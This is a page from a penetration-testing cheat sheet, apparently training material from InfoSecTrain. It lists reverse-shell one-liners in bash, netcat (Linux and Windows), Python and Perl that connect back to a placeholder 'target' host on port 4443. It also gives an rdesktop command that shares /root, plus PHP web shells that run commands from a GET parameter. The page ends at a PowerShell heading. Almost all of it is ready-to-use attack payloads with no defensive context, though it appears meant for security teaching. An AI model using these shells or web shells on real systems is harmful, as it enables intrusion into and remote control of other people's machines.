 INFOSECTRAIN

bash -i >& /dev/tcp/target/4443 0>&1

Netcat Linux

nc -e /bin/sh target 4443

Netcat Windows

nc -e cmd.exe target 4443

Python

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("target",4443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

Perl

perl -e 'use Socket;$i="target";$p=4443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

Remote Desktop

Remote Desktop for windows with share and 85% screen

rdesktop -u username -p password -g 85% -r disk:share=/root/ target

PHP

PHP command injection from GET Request

<?php echo system($_GET["cmd"]);?>

#Alternative

<?php echo shell_exec($_GET["cmd"]);?>

Powershell

https://www.infosectrain.com/ Page 13